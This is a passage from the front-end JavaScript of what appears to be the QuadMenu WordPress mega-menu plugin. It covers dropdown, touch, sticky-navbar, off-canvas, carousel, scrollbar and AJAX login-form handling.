                            $target = $li.find('> .quadmenu-dropdown-menu');
                    if ($target.data('quadmenu-killHover'))
                        return;
                    plugin.triggerSubmenu($li, plugin);
                },
                out: function () {

                    var $li = $(this),
                            $target = $li.find('> .quadmenu-dropdown-menu');
                    if ($target.data('quadmenu-killHover'))
                        return;
                    if ($li.hasClass('quadmenu-item-type-tab'))
                        return;
                    plugin.closeSubmenu($li);
                },
                //sensitivity: plugin.settings.intent_sensitivity,
                timeout: plugin.settings.intent_timeout,
                interval: plugin.settings.intent_interval
            });
        },
        quadmenuInitDropdownRetractors: function (plugin) {

            plugin = plugin || this;
            this.$ul.on('click.retractor', '.quadmenu-item.quadmenu-dropdown.open > .quadmenu-dropdown-toggle > .quadmenu-item-content > .quadmenu-caret', function (e) {
                plugin.handleDropdownCloseEnd(e, this, plugin);
            });
            // we dont need to off this evet on window resize because touch events hare handled by the browser
            if (!this.settings.touchEvents)
                return;
            this.$ul.on(this.touchStart + '.retractor', '.quadmenu-item.quadmenu-dropdown.open > .quadmenu-dropdown-toggle > .quadmenu-item-content > .quadmenu-caret', function (e) {
                plugin.handleDropdownCloseStart(e, this, plugin);
            });
        },
        handleTouchEvents: function (e, target, plugin) {

            var $target = $(target);
            //disable hoverintent on touch devices
            //$li.off('mouseleave.hoverIntent');
            $target.on(plugin.touchEnd, function (e) {
                plugin.handleTouchTap(e, this, plugin);
            });
            $target.on(plugin.touchMove, function (e) {
                plugin.preventTapOnScroll(e, this, plugin);
            });
            if (e.originalEvent !== undefined) {

                if (e.originalEvent.touches) {
                    $target.data('quadmenu-startX', e.originalEvent.touches[0].clientX);
                    $target.data('quadmenu-startY', e.originalEvent.touches[0].clientY);
                }
                //microsoft
                else if (e.originalEvent.clientY) {
                    var pos = $target.offset();
                    $target.data('quadmenu-startX', e.originalEvent.clientX);
                    $target.data('quadmenu-startY', e.originalEvent.clientY);
                }

            }

        },
        preventTapOnScroll: function (e, target, plugin) {

            var $target = $(target);
            if (e.originalEvent !== undefined) {

                //make sure the touch points aren't too close, if so, then remove the event handlers
                if (e.originalEvent.touches) {
                    if (Math.abs(e.originalEvent.touches[0].clientX - $target.data('quadmenu-startX')) > plugin.settings.moveThreshold ||
                            Math.abs(e.originalEvent.touches[0].clientY - $target.data('quadmenu-startY')) > plugin.settings.moveThreshold) {

                        plugin.resetHandlers($target);
                    }
                } else if (e.originalEvent.clientY) {
                    var pos = $target.data(pos);
                    if (Math.abs(e.originalEvent.clientX - $target.data('quadmenu-startX')) > plugin.settings.moveThreshold ||
                            Math.abs(e.originalEvent.clientY - $target.data('quadmenu-startY')) > plugin.settings.moveThreshold) {

                        plugin.resetHandlers($target);
                    }
                }

            }

        },
        handleTouchTap: function (e, target, plugin) {
            e.preventDefault();

            var $target = $(target),
                    $li = $target.parent();
            //prevent clicks
            $target.data('quadmenu-killClick', true);
            //prevent hover
            $target.data('quadmenu-killHover', true);
            setTimeout(function () {
                $target.data('quadmenu-killClick', false).data('quadmenu-killHover', false);
            }, 1000);
            //close other submenus
            if (this.$quadmenu.hasClass('quadmenu-is-horizontal')) {
                plugin.closeSubmenu($li.siblings('.open'));
            }

            if ($li.hasClass('quadmenu-dropdown')) {
                //if submenu is already open then close it
                if ($li.hasClass('open')) {
                    //please don't close tabs
                    if (!$li.hasClass('quadmenu-item-type-tab') || !this.$quadmenu.hasClass('quadmenu-is-horizontal')) {
                        plugin.closeSubmenu($li);
                    }
                    //allow link to be followed
                    plugin.handleLink(e, target, true);
                }
                //if submenu is closed then open the submenu and prevent link from being followed
                else {
                    plugin.openSubmenu($li);
                }
            }
            //allow links whitout submenus to be followed
            else {
                plugin.handleLink(e, target, true);
            }

            plugin.resetHandlers($target);
        },
        handleLink: function (e, link, follow) {

            follow = follow || false;
            var $link = $(link),
                    href = $link.attr('href');
            if (!$link.is('a'))
                return;
            if (!href) {
                e.preventDefault();
                return;
            }

            if (!follow || !e.isDefaultPrevented())
                return;
            //handle links after preventDefault
            if ($link.attr('target') === '_blank') {
                window.open(href, '_blank');
            } else {
                window.location = href;
            }

        },
        handleMouseClick: function (e, target, plugin) {

            var $target = $(target),
                    $li = $target.parent('.quadmenu-item');
            if ($target.data('quadmenu-killClick') || !$li.length)
                return;
            //disable hoverintent on click, just in case
            //$li.off('mousemove.hoverIntent');
            //$li.off('mouseenter.hoverIntent');
            //$li.off('mouseleave.hoverIntent');
            if ($li.hasClass('open')) {

                if ($target.is('a')) {
                    plugin.handleLink(e, target);
                }

            } else if ($li.hasClass('quadmenu-dropdown')) {
                e.preventDefault();
                //close other submenus
                if (this.$quadmenu.hasClass('quadmenu-is-horizontal')) {
                    plugin.closeSubmenu($li.siblings('.open'));
                }
                plugin.openSubmenu($li);
				
            }

        },
        handleDropdownCloseStart: function (e, caret, plugin) {
            e.preventDefault();
            //e.stopPropagation(); // prevent envent on url
            $(caret).on(plugin.touchEnd, function (e) {
                plugin.handleDropdownCloseEnd(e, this, plugin);
            });
        },
        handleDropdownCloseEnd: function (e, caret, plugin) {
            e.preventDefault();
            e.stopPropagation(); // prevent envent on url
            var $li = $(caret).closest('.quadmenu-dropdown.open');
            plugin.closeSubmenu($li);
            $(caret).off(plugin.touchEnd);
            return false;
        },
        resetHandlers: function ($target) {

            $target.off(this.touchEnd);
            $target.off(this.touchMove);
            var $li = $target.parent();
            //1326 error en touch se desactiva hoverintent definitvamente
            $li.off('mousemove.hoverIntent');
            $li.off('mouseenter.hoverIntent');
            $li.off('mouseleave.hoverIntent');
            $li.removeProp('hoverIntent_t');
            $li.removeProp('hoverIntent_s');
        },
        triggerSubmenu: function ($li, plugin) {
            plugin.closeSubmenu($li.siblings('.open'));
            plugin.openSubmenu($li);
        },
        openSubmenu: function ($li, timeout) {

            if ($li.hasClass('open'))
                return;
            timeout = timeout || 100;
            $li.trigger('show.quadmenu.dropdown');
            $li.addClass('opening');
            setTimeout(function () {
                $li.addClass('open');
                $li.removeClass('opening');
				//$li.find('.quadmenu-dropdown-menu > ul.quadmenu-row > li > div > ul').addClass('open-child open-current');
                $li.trigger('shown.quadmenu.dropdown');
                var h = $('.header__secondary__content #quadmenu').outerHeight();
                $('.header__secondary__content .quadmenu-item.dropdown-maxheight.open').css({"min-height": h + "px", "height": h + "px"});
                $('div.header__user').css('position','fixed');
            }, timeout);
        },
        closeSubmenu: function ($li, timeout) {

            if (!$li.hasClass('open'))
                return;
            timeout = timeout || 200;
            $li.trigger('hide.quadmenu.dropdown');
            $li.addClass('closing');
            setTimeout(function () {
                $li.find('.quadmenu-item').removeClass('open');
                $li.removeClass('open').removeClass('closing');
                $li.trigger('hidden.quadmenu.dropdown');
				//$li.find('.open-child').removeClass('open-child');
                $('.header__secondary__content .quadmenu-item.dropdown-maxheight').css({"min-height": "100%", "height":"100%"});
                $('div.header__user').css('position','fixed');
                console.log('reset_height_ok');
            }, timeout);
        },
        handleClicks: function (e, target) {

            var $target = $(target);
            if ($target.data('quadmenu-killClick')) {
                e.preventDefault();
            }
        },
        quadmenuInitDropdownCloseAll: function (plugin) {

            plugin = plugin || this;
            /*
             * resize is calling in mobile touch taps and closing all menus
             * $(window).resize($.debounce(300, function () {
             plugin.closeAllSubmenus();
             }));*/

            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            $(document).on(this.touchEnd + '.hidden.quadmenu.dropdown.all click.hidden.quadmenu.dropdown.all', function (e) {

                if ($(e.target).closest('#quadmenu').length)
                    return;
                plugin.closeAllSubmenus();
            });
        },
        closeAllSubmenus: function () {

            var $li = this.$ul.find('.quadmenu-item.open');
            if (!$li.length)
                return;
            this.closeSubmenu($li, 100);
            //this.trigger('hidden.quadmenu.dropdown.all');

            return;
        },
        quadmenuInitDropdownMaxHeight: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.height');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.height', '.dropdown-maxheight', function (e) {
                plugin.handleDropdownMaxHeight($(this));
            });
            this.$ul.on('shown.quadmenu.dropdown.tabheight', '.dropdown-maxheight.quadmenu-item-type-tab', function (e) {
                plugin.handleTabsHeight($(this));
            });
            $(window).resize($.debounce(300, function () {
                plugin.$ul.find('.dropdown-maxheight > .quadmenu-dropdown-menu > ul').css({'height': '', 'overflow-y': ''}).removeData('quadmenu-dropdownHeight').removeData('quadmenu-maxHeight');
            }));
        },
        handleDropdownMaxHeight: function (li, minHeight) {

            if (typeof $.fn.scrollTop === 'undefined')
                return;
            minHeight = minHeight || 200;
            var $li = $(li),
                    $dropdown = $li.find('> .quadmenu-dropdown-menu > ul');
            if (!$dropdown.length)
                return;

            var dropdownHeight = $dropdown.removeAttr('style').outerHeight(),
                    offsetTop = this.getElementOffset($dropdown),
                    scrollTop = $(window).scrollTop(),
                    currentTop = Math.max(0, offsetTop - scrollTop),
                    currentBottom = $(window).height() - currentTop - 15,
                    maxHeight = Math.min(dropdownHeight, currentBottom),
                    Height = parseInt(Math.max(maxHeight, minHeight));
            $dropdown.css({'height': Height + 'px', 'overflow-y': 'auto'}).data('quadmenu-maxHeight', Height);

            return Height;
        },
        //quadmenuInitItemActive: function () {
        //    this.$ul.find('.current-menu-item:not(.quadmenu-item-type-tab)').addClass('active').first().parents('.quadmenu-item:not(.quadmenu-item-type-tab)').addClass('active');
        //},
        quadmenuInitNavbarSticky: function () {

            var plugin = this;

            if (typeof $.fn.scrollTop === 'undefined')
                return;

            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;

            plugin.$sticky = this.$quadmenu.filter('[data-sticky="1"]').first();

            if (!plugin.$sticky.length)
                return;

            plugin.is_sticky = false;

            $(window).on('load', function () {

                var topLast = 0;

                plugin.sticky_height = plugin.$sticky.height();

                plugin.adminbar_height = $('#wpadminbar').height() || 0;

                plugin.sticky_offset = plugin.$sticky.offset().top;

                plugin.topYSticky = Math.max(plugin.$sticky.offset().top - plugin.adminbar_height, plugin.$sticky.data('sticky-offset'), plugin.sticky_height + plugin.adminbar_height);

                if (plugin.topYSticky > plugin.sticky_offset) {
                    plugin.$sticky.addClass('quadmenu-sticky-animation');
                }

                $(window).on('scroll', function () {

                    var topY = $(this).scrollTop();

                    if (plugin.is_sticky && (topY < (plugin.topYSticky))) {
                        plugin.handleUnSticky();
                    }

                    if (!plugin.is_sticky && (topY > (plugin.topYSticky))) {
                        plugin.handleSticky();
                    }

                    topLast = topY;
                });

            });


        },
        handleSticky: function () {

            var plugin = this;
            plugin.is_sticky = true;
            var placeholder = $('<div />').addClass('quadmenu-sticky-wrapper').css({
                'height': plugin.sticky_height + 'px',
                'position': 'static'
            });
            plugin.$sticky.find('.quadmenu-navbar-collapse.collapse.in').collapse('hide');
            plugin.$sticky.toggleClass('quadmenu-sticky-top').wrap(placeholder);
            plugin.$sticky.trigger('sticking.quadmenu.navbar');
            //setTimeout(function () {
            plugin.$sticky.trigger('sticky.quadmenu.navbar');
            //}, 200);
        },
        handleUnSticking: function () {

            var plugin = this;
            plugin.is_sticky = false;
            plugin.$sticky.addClass('quadmenu-unsticking-top');
        },
        handleUnSticky: function () {

            var plugin = this;
            plugin.is_sticky = false;
            plugin.$sticky.trigger('unsticking.quadmenu.navbar');
            //plugin.$sticky.addClass('quadmenu-unsticking-top');
            setTimeout(function () {
                //plugin.$sticky.removeClass('quadmenu-unsticking-top');
            }, 200);
            plugin.$sticky.removeClass('quadmenu-sticky-top');
            plugin.$sticky.unwrap();
            plugin.$sticky.trigger('unsticky.quadmenu.navbar');
        },
        quadmenuInitDropdownFloat: function (plugin) {

            plugin = plugin || this;
            plugin.handleDropdownFloat();
            $(window).resize($.debounce(600, function () {
                plugin.handleDropdownFloat();
            }));
        },
        handleDropdownFloat: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.float');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.float', '.quadmenu-item.quadmenu-dropdown:not(.quadmenu-item-type-tab):not(.quadmenu-item-type-tabs)', function (e) {
                var $dropdown = $(this).find('> .quadmenu-dropdown-menu:not(.quadmenu-dropdown-stretch-content):not(.quadmenu-dropdown-stretch-dropdown)');
                if (!$dropdown.length)
                    return;
                var elH = $dropdown.outerWidth(),
                        W = $(window).innerWidth(),
                        p = $dropdown.offset(),
                        l = p.left,
                        r = W - (l + elH);
                if ($(this).hasClass('quadmenu-dropdown-left') && l < 0) {

                    $dropdown.css({'margin-right': l - plugin.settings.containerGutter + 'px'});
                } else if (r < 0) {

                    $dropdown.css({'margin-left': r - plugin.settings.containerGutter + 'px'});
                }

            });
        },
        quadmenuInitWidth: function (plugin) {

            plugin = plugin || this;
            if (!plugin.$quadmenu.data('width'))
                return;
            plugin.handleFullWidth(plugin.$quadmenu);
            $(window).resize($.debounce(600, function () {
                plugin.handleFullWidth(plugin.$quadmenu);
            }));
        },
        handleFullWidth: function (navbar) {

            var $navbar = $(navbar);
            $navbar.css({
                position: '',
                'box-sizing': '',
                left: '',
                right: '',
                width: ''
            });
            var margin_left = parseInt($navbar.css('margin-left'), 10),
                    offset = 0 - $navbar.offset().left - margin_left,
                    width = $(window).width();
            $navbar.css({
                position: 'relative',
                'box-sizing': 'border-box',
                left: offset,
                right: offset,
                width: width
            });
        },
        quadmenuInitContainerWidth: function (plugin) {

            plugin = plugin || this;
            plugin.handleContainerWidth(plugin.$quadmenu);
            this.$quadmenu.on('sticking.quadmenu.navbar unsticking.quadmenu.navbar', function () {
                plugin.handleContainerWidth($(this));
            });
            $(window).resize($.debounce(600, function () {
                plugin.handleContainerWidth(plugin.$quadmenu);
            }));
        },
        handleContainerWidth: function (navbar) {

            var $navbar = $(navbar),
                    $container = $navbar.find('.quadmenu-container');
            if (!$navbar.data('selector'))
                return;
            $container.css({'width': $(this.$quadmenu.data('selector')).innerWidth() + 'px'});
        },
        quadmenuInitLazyLoad: function (plugin) {

            plugin = plugin || this;

            this.$quadmenu.on('init.quadmenu shown.quadmenu.collapse shown.quadmenu.dropdown', function (e) {

                $(this).find('img[data-src]:visible').each(function (e) {

                    var $img = $(this),
                            src = $img.data('src'),
                            srcset = $img.data('srcset'),
                            loaded = $img.data('lazyload');

                    if (!loaded) {

                        $img.addClass('quadmenu-lazyload');

                        if (src) {
                            $img.attr('src', src).removeAttr('data-src').data('lazyload', true);
                        }

                        if (srcset) {
                            $img.attr('srcset', srcset).removeAttr('data-srcset').data('lazyload', true);
                        }

                    }

                });

            });
        },
        /*quadmenuInitNavbarVertical: function (plugin) {
         
         plugin = plugin || this;
         if (!this.$quadmenu.hasClass('quadmenu-is-vertical'))
         return;
         plugin.handleNavbarVertical();
         $(window).resize($.debounce(600, function () {
         plugin.handleNavbarVertical();
         }));
         },
         handleNavbarVertical: function (plugin) {
         
         plugin = plugin || this;
         if (this.$quadmenu.find('.navbar-offcanvas').hasClass('in'))
         return;
         setTimeout(function () {
         plugin.closeAllSubmenus();
         plugin.$quadmenu.find('[data-quadmenu=offcanvas]').trigger('click');
         }, 500);
         },*/
        quadmenuInitNavbarOffcanvas: function (plugin) {

            plugin = plugin || this;

            this.$quadmenu.on('show.quadmenu.collapse shown.quadmenu.collapse hide.quadmenu.collapse hidden.quadmenu.collapse', function (e) {

                var $offcanvas = $('.navbar-offcanvas', $(this));

                if (!$offcanvas.length)
                    return;

                var width = $offcanvas.width(),
                        translateX = $(this).hasClass('quadmenu-offcanvas-left') ? width : width * -1;

                $(this).trigger(e.type + '.quadmenu.offcanvas', [translateX]);

            });

            this.$quadmenu.on('show.quadmenu.offcanvas', function (e, translateX) {

                var $transform = $('> .quadmenu-navbar-toggle', $(this)).add($('.quadmenu-navbar-header', $(this)));

                $transform.css({'transform': 'translateX(' + translateX + 'px)'});
                $('.navbar-offcanvas', $(this)).css({'transform': 'translateX(0)'});


                $('body').addClass('quadmenu-offcanvas-in');

                $(this).addClass('quadmenu-is-vertical');
            });

            this.$quadmenu.on('hide.quadmenu.offcanvas', function (e) {

                var $transform = $('> .quadmenu-navbar-toggle', $(this)).add($('.quadmenu-navbar-header', $(this)));

                $transform.css({'transform': ''});

                $('.navbar-offcanvas', $(this)).removeAttr('style');
                $('body').removeClass('quadmenu-offcanvas-in');

                $(this).removeClass('quadmenu-is-vertical');
            });

            this.$quadmenu.on('shown.quadmenu.offcanvas hidden.quadmenu.offcanvas', function (e, translateX) {

                setTimeout(function () {

                    var $transform = $('.navbar-offcanvas', $(this)).add($('> .quadmenu-navbar-toggle', $(this))).add($('.quadmenu-navbar-header', $(this)));

                    $transform.toggleClass('canvas-sliding');

                }, 1000);
            });

            $(document).on(this.touchStart + '.hide.quadmenu.offcanvas click.hide.quadmenu.offcanvas', function (e) {

                var $target = $(e.target),
                        responsive = plugin.settings.responsive && (window.innerWidth <= plugin.$quadmenu.data('breakpoint')) ? true : false;
                if ($target.closest('#quadmenu').length)
                    return;
                if (!responsive)
                    return;
                $target.on(plugin.touchEnd, function (e) {
                    $('.navbar-offcanvas').collapse('hide');
                });
                $target.on(plugin.touchMove, function (e) {
                    plugin.preventTapOnScroll(e, this, plugin);
                });
                if (e.originalEvent !== undefined) {

                    if (e.originalEvent.touches) {
                        $target.data('quadmenu-startX', e.originalEvent.touches[0].clientX);
                        $target.data('quadmenu-startY', e.originalEvent.touches[0].clientY);
                    }
                    //microsoft
                    else if (e.originalEvent.clientY) {
                        var pos = $target.offset();
                        $target.data('quadmenu-startX', e.originalEvent.clientX);
                        $target.data('quadmenu-startY', e.originalEvent.clientY);
                    }
                }

            });
        },
        quadmenuInitScrollBar: function (plugin) {

            plugin = plugin || this;
            if (!this.perfectScrollbar)
                return;
            plugin.handleDropdownScrollbar();
            plugin.handleVerticalScrollbar();
            $(window).resize($.debounce(300, function () {
                plugin.handleDropdownScrollbar();
                plugin.handleVerticalScrollbar();
            }));
        },
        handleDropdownScrollbar: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.pscrollbar');
            this.$ul.find('.ps-container').perfectScrollbar('destroy').data('ps-id', false);
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.pscrollbar', '.dropdown-maxheight', function (e) {
                plugin.$dropdown = $(this).find('> .quadmenu-dropdown-menu > ul');
                //fix for mousehover ----------------------
                plugin.$dropdown.scroll($.debounce(500, true, function () {
                    $(this).data('quadmenu-killHover', true);
                }));
                plugin.$dropdown.scroll($.debounce(500, function () {
                    $(this).removeData('quadmenu-killHover');
                }));
                if (plugin.$dropdown.data('ps-id')) {
                    plugin.$dropdown.perfectScrollbar('update');
                    return;
                }

                plugin.$dropdown.perfectScrollbar({
                    useKeyboard: true,
                    suppressScrollX: true,
                    includePadding: true,
                    scrollYMarginOffset: 1
                });
            });
        },
        handleVerticalScrollbar: function (plugin) {

            plugin = plugin || this;
            plugin.$offcanvas = this.$quadmenu.find('.navbar-offcanvas');
            plugin.$offcanvas.perfectScrollbar('destroy').data('ps-id', false);
            if (this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            plugin.$offcanvas.on('shown.quadmenu.dropdown.pscrollbar hidden.quadmenu.dropdown.pscrollbar shown.quadmenu.offcanvas.pscrollbar hidden.quadmenu.offcanvas.pscrollbar', function (e) {

                var $psMenu = $(this);
                $(this).on('mouseup mouseenter', '.ps-scrollbar-y-rail', function () {
                    $psMenu.find('.quadmenu-item > .quadmenu-dropdown-toggle').data('quadmenu-killHover', true);
                });
                $(this).on('mouseleave', '.ps-scrollbar-y-rail', function () {
                    $psMenu.find('.quadmenu-item > .quadmenu-dropdown-toggle').removeData('quadmenu-killHover');
                });
                $psMenu.perfectScrollbar('update');
            });
            if (plugin.$offcanvas.data('ps-id')) {
                plugin.$offcanvas.perfectScrollbar('update');
                return;
            }
            plugin.$offcanvas.perfectScrollbar({
                useKeyboard: true,
                suppressScrollX: true,
                includePadding: true,
                scrollYMarginOffset: 1
            });
        },
        quadmenuInitNavbarSlideBar: function (plugin) {

            plugin = plugin || this;

            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal') || !this.$quadmenu.hasClass('quadmenu-hover-slidebar'))
                return;

            setTimeout(function () {
                plugin.$ul.append('<li class="quadmenu-slidebar invisible"><span class="bar"></span></li>');
                plugin.handleSlideBar(plugin.$ul);
            }, 1000);
        },
        handleSlideBar: function (ul, plugin) {

            plugin = plugin || this;

            var $ul = $(ul),
                    slide_nav = $ul.find('> li.quadmenu-slidebar'),
                    $open = $ul.find('> li.open:visible'),
                    $item = $ul.find('> li.current-menu-item:visible'),
                    $ancestor = $ul.find('> li.current-menu-ancestor:visible'),
                    $current = $ul.find('> li:visible:first-child');

            if ($ancestor.length) {
                $current = $ancestor;
            }
            if ($item.length) {
                $current = $item;
            }
            if ($open.length) {
                $current = $open;
            }

            function slide_nav_css($current) {
                var width = parseFloat($current.find('> a').outerWidth()),
                        pos_left = parseFloat($current.position().left),
                        pos_right = parseFloat($current.position().right);
                slide_nav.css({'width': width + 'px', 'left': pos_left + 'px', 'right': pos_right + 'px'}).removeClass('invisible');
            }

            slide_nav_css($current);

            slide_nav.data('slidebar-style', slide_nav.attr('style'));

            //handle sticky transforms
            this.$ul.on('sticky.quadmenu.navbar.slidebar unsticky.quadmenu.navbar.slidebar', function () {
                slide_nav.addClass('invisible');
                var $ul = $(this).find('.quadmenu-navbar-nav'),
                        $open = $ul.find('> ' + li + '.open'),
                        $active = $open.length ? $open : $ul.find('> li.quadmenu-item.quadmenu-item-level-0.active'),
                        $current = $active.length ? $active : $ul.find(li).not('.quadmenu-float-opposite').first();
                slide_nav_css($current);
                slide_nav.data('slidebar-style', slide_nav.attr('style'));
            });
            //handle mouse events
            $ul.find('> li.quadmenu-item.quadmenu-has-link').on('hover.slidebar', function (e) {
                slide_nav_css($(this));
            });

            $ul.find('> li.quadmenu-item.quadmenu-has-link').on('mouseleave.slidebar', function (e) {
                slide_nav.attr('style', slide_nav.data('slidebar-style')).show();
            });

            $ul.on('shown.quadmenu.dropdown.slidebar', '> li.quadmenu-item.quadmenu-has-link', function (e) {
                if ($(this).find('> a').hasClass('click')) {
                    slide_nav_css($(this));
                    slide_nav.data('slidebar-style', slide_nav.attr('style'));
                }
            });

            $ul.on('hide.quadmenu.dropdown.slidebar', '> li.quadmenu-item.quadmenu-has-link', function (e) {

                if ($(this).find('> a').hasClass('click')) {
                    slide_nav_css($current);
                    slide_nav.data('slidebar-style', slide_nav.attr('style'));
                }
            });
        },
        quadmenuInitItemTabs: function (plugin) {

            plugin = plugin || this;
            plugin.handleTabs();
            $(window).resize($.debounce(600, function () {
                plugin.handleTabs();
            }));
        },
        handleTabs: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.tabs', '.quadmenu-item-type-tabs');
            this.$ul.off('shown.quadmenu.dropdown.tabheight', '.quadmenu-item-type-tab');
            this.$ul.find('.quadmenu-item-type-tab > .quadmenu-dropdown-menu > ul').data('quadmenu-maxHeight', false).data('quadmenu-killHover', false);
            this.$ul.find('.quadmenu-item-type-tab > .quadmenu-dropdown-menu > ul').removeAttr('style');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.tabs', '.quadmenu-item-type-tabs', function (e) {

                if (!$(e.target).hasClass('quadmenu-item-type-tabs'))
                    return;

                plugin.openSubmenu($(this).find('.quadmenu-item-type-tab:first'));


            });
        },
        handleTabsHeight: function (open) {

            var $open = $(open),
                    $tabs = $open.closest('.quadmenu-dropdown-menu > ul');
            $tabs.css({'min-height': $open.find('> .quadmenu-dropdown-menu > ul').data('quadmenu-maxHeight') + 'px'});
        },
        getElementOffset: function (element) {

            var $element = $(element);
            if (!$element.length)
                return;
            if (!$element.is(':visible')) {
                $element.data('element-style', $element.attr('style'));
                $element.css({'visibility': 'hidden', 'display': 'block', 'transform': 'none', 'animation': 'none'});
                $element.removeAttr('style').attr('style', $element.data('element-style'));
            }

            return $element.offset().top;
        },
        quadmenuInitItemCarousel: function (plugin) {

            plugin = plugin || this;
            if (typeof $.fn.owlCarousel === 'undefined')
                return;
            this.$ul.on('mouseenter.hoverIntent', '.owl-carousel', function () {

                var $owl = $(this);
                $owl.trigger('stop.owl.autoplay');
            });
            this.$ul.on('mouseleave.hoverIntent', '.owl-carousel', function () {

                var $owl = $(this);
                if ($(this).data('autoplay') !== 'on')
                    return;
                $owl.trigger('play.owl.autoplay');
            });
            this.$ul.on('hide.quadmenu.dropdown.carousel', '.quadmenu-item', function () {

                var $owl = $(this).find('.owl-carousel');

                if (!$owl.length)
                    return;

                $owl.trigger('stop.owl.autoplay');
                $owl.trigger('stop.owl.video');

            });
            this.$ul.on('shown.quadmenu.dropdown.carousel', '.quadmenu-item', function (e) {
                // breakes the shown.quadmenu.dropdown event
                //e.stopPropagation();

                var $owl = $(this).find('.owl-carousel');

                if ($owl.length) {

                    plugin.handleCarousel($owl, plugin);

                }

            });

            plugin.handleCarousel(this.$ul.find('.quadmenu-item-level-0 > .owl-carousel'), plugin);

        },
        handleCarousel: function (owl, plugin) {

            plugin = plugin || this;

            var $owl = $(owl);

            $owl.each(function () {

                var $owl = $(this),
                        speed = parseInt($owl.data('speed')),
                        autoplay = $owl.data('autoplay') === 'on' ? true : false,
                        pagination = $owl.data('pagination') === 'on' ? true : false,
                        dots = $owl.data('dots') === 'on' ? true : false,
                        items = $owl.data('items') || 1,
                        //margin = parseInt(plugin.settings.containerGutter / 2), default
					    margin = 0,
                        dotsEach = items === 1,
                        autoplay_speed = parseInt($owl.data('autoplay_speed')) + speed;

                if ($owl.hasClass('owl-loaded')) {
                    $owl.trigger('refresh.owl.carousel');
                    return;
                }

                $owl.owlCarousel({
                    itemClass: 'quadmenu-item-type-panel',
                    responsive: {
                        0: {
                            items: 2
                        },
                        600: {
                            items: Math.min(2, items)
                        },
                        900: {
                            items: items
                        },
                    },
                    //autoWidth: true,
                    loop: true,
                    navText: false,
                    autoplayHoverPause: true,
                    dotsEach: dotsEach,
                    items: items,
					//margin: margin, default
                    margin: 0,
                    dots: dots,
                    nav: pagination,
                    smartSpeed: speed,
                    autoplay: autoplay,
                    autoplayTimeout: autoplay_speed,
                });
            });
        },
        quadmenuInitItemLogIn: function (plugin) {

            plugin = plugin || this;
            this.$ul.on('shown.quadmenu.dropdown.login', '.quadmenu-item-type-login', function (e) {

                var $li = $(this);
                $li.find('[data-toggle=form]').on('click', function () {
                    e.preventDefault();
                    $li.find($(this).data('target')).fadeIn().removeClass('hidden');
                    $li.find($(this).data('current')).fadeOut().addClass('hidden');
                    $li.find('> .quadmenu-dropdown-menu > ul').removeData('quadmenu-dropdownHeight');
                    $li.find('> .quadmenu-dropdown-menu > ul').removeAttr('style');
                    $li.trigger('shown.quadmenu.dropdown.height');
                    $li.trigger('shown.quadmenu.dropdown.pscrollbar');
                });
                plugin.handleForm(e, $li);
            });
        },
        handleForm: function (e, li) {

            var $li = $(li);

            $li.find('form').on('submit', function (e) {

                //Prevent default action, so when user clicks button he doesn't navigate away from page
                if (e.preventDefault) {
                    e.preventDefault();
                } else {
                    e.returnValue = false;
                }

                var $form = $(this);

                var $dropdown = $form.closest('.quadmenu-dropdown-menu'),
                        $message = $form.find('.quadmenu-result-message');

                console.log($form.find('input[name=action]').val());

                $message.empty();
                // Collect data from inputs
                $.ajax({
                    type: 'post',
                    url: ajaxurl,
                    data: {
                        action: $form.find('input[name=action]').val(),
                        user: $form.find('input[name=quadmenu_username]').val(),
                        pass: $form.find('input[name=quadmenu_pass]').val(),
                        mail: $form.find('input[name=quadmenu_email]').val(),
                        name: $form.find('input[name=quadmenu_name]').val(),
                        nick: $form.find('input[name=quadmenu_nick]').val(),
                        nonce: quadmenu.nonce,
                    },
                    beforeSend: function () {
                        $dropdown.addClass('quadmenu-dropdown-mask');

                        console.log('beforeSend');
                    },
                    complete: function () {

                        console.log('complete');

                        setTimeout(function () {
                            $dropdown.removeClass('quadmenu-dropdown-mask');
                        }, 600);
                    },
                    success: function (response) {

                        console.log(response);

                        $message.append(response.data);
                        if (response.success === true) {
                            setTimeout(function () {
                                window.location.reload();
                            }, 200);
                        }
                    },
                });
            });
        },
        quadmenuInitItemSocial: function (plugin) {

            plugin = plugin || this;
            plugin.handleSocial();
            $(window).resize($.debounce(600, function () {
                plugin.handleSocial();
            }));
        },
        handleSocial: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.social hidden.quadmenu.dropdown.social');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.social', '.quadmenu-item-type-social', function () {
                plugin.$ul.find('> li.quadmenu-item.quadmenu-item-level-0:not(.quadmenu-item-type-social)').addClass('invisible');
                plugin.$ul.find('> li.quadmenu-slidebar').addClass('invisible');
            });
            this.$ul.on('hidden.quadmenu.dropdown.social', '.quadmenu-item-type-social', function () {
                plugin.$ul.find('> li.quadmenu-item.quadmenu-item-level-0:not(.quadmenu-item-type-social)').removeClass('invisible');
                plugin.$ul.find('> li.quadmenu-slidebar').removeClass('invisible');
            });
        },
        quadmenuInitItemCart: function (plugin) {

            plugin = plugin || this;

            var $cart = plugin.$quadmenu.find('li.quadmenu-item-type-cart');

            $cart.each(function () {

                var $li = $(this),
                        url = $li.find('> a').data('cart-url'),
                        animation = $li.find('> a').data('cart-animation');

                if (window.location.href === url) {
                    $cart.removeClass('quadmenu-dropdown');
                    $cart.find('> a').attr('href', 'javascript:void(0)');
                }

                $(document).bind('added_to_cart removed_from_cart edd_quantity_updated', function (e, cart) {

                    $cart.find('.quadmenu-cart-qty', $li).addClass(animation);

